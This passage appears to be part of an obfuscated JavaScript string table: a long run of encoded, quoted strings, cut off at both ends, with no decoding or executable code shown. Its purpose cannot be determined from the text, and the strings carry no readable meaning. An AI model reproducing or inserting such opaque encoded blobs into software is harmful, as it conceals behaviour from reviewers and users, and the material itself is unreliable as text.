0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECk